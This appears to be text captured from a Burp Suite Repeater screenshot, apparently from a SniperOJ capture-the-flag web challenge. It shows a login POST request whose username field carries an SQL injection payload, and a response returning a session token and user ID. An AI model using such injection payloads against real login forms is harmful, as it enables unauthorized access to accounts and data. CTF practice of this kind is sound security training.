 Go
Cancel
< | ▼
> | ▼
Target: http://web.sniperoj.cn:10009
Request
Raw Params Headers Hex
POST /src/API/login.php HTTP/1.1
Host: web.sniperoj.cn:10009
Content-Length: 62
Cache-Control: max-age=0
Origin: http://web.sniperoj.cn:10009
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web.sniperoj.cn:10009/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
username=sky' or 'a'='b&password=sky&submit=%E6%8F%90%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Jul 2017 07:31:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 97
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"1","token":"36f19205943b32ea3872b6272ddcc1bd","usertype":"2","userID":"103","sex":"1"}